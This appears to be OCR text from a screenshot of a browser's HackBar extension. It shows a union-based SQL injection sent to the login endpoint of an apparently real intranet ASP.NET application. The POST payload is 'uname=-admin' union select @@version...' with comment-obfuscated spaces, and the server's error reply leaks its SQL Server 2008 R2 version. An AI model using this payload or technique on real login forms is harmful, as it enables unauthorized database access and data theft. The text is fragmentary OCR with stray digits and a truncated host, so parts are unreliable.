 8042/jsweb/userlogin/UserLoginAction.aspx
9
5
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透与Python...
{result:"0",errorinfo:"登录异常！在将 nvarchar 值 Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 154846 Copyright (c) Microsoft Corporation Developer Edition (64-
bit) on Windows NT 6.2 (Build 9200 ) (Hypervisor) 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://11 8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=-admin'/**/union/**/select/**/@@version,'b','c','d','e','f','g','h','i','j'--&pwd=123456&valCode=9526&telphone=